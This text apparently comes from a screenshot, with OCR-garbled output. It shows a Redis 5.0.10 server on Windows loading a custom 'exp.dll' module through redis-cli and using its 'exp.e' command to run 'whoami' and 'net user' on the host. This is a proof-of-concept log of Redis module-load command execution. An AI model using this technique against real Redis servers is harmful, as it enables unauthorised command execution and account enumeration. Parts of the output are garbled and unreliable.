 (´▽`)ﾉ >redis-server.exe  redis.windows.conf
[37568] 06 Jul 17:24:33.239 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO
0Oo
[37568] 06 Jul 17:24:33.239 # Redis version=5.0.10, bits=64, commit=1c04
7b68, modified=0, pid=37568, just started
[37568] 06 Jul 17:24:33.240 # Configuration loaded
Redis 5.0.10 (1c047b68/0) 64 bit
Running in standalone mode
Port: 6379
PID: 37568
http://redis.io
[37568] 06 Jul 17:24:33.249 # Server initialized
[37568] 06 Jul 17:24:33.250 * DB loaded from disk: 0.000 seconds
[37568] 06 Jul 17:24:33.250 * Ready to accept connections
[37568] 06 Jul 17:24:44.198 * Module 'exp' loaded from exp.dll
(´▽`)ﾉ >redis-cli.exe
127.0.0.1:6379>
127.0.0.1:6379>
127.0.0.1:6379> module load exp.dll
OK
127.0.0.1:6379> exp.e whoami
"{ desktop - v o\\ \n }"
127.0.0.1:6379> exp.e net user
"{ \n \\\\DESKT OP-6 O \xb5\xc4\xd3 \xc3\xbb\xa7\xd5\xca\xbb\xa7 \n
\n ------- ------- ------- ------- ------- ------- ------- ------- ----
--- ------- ------- --\n __ __
Admini strator \n Default Account Gue
st \n \xc3\xfc\xc1\xe
e\xb3\xc9\xb9 \xa6\xcd\xea\xb3\xc9\xa1\xa3 \n \n }"
127.0.0.1:6379>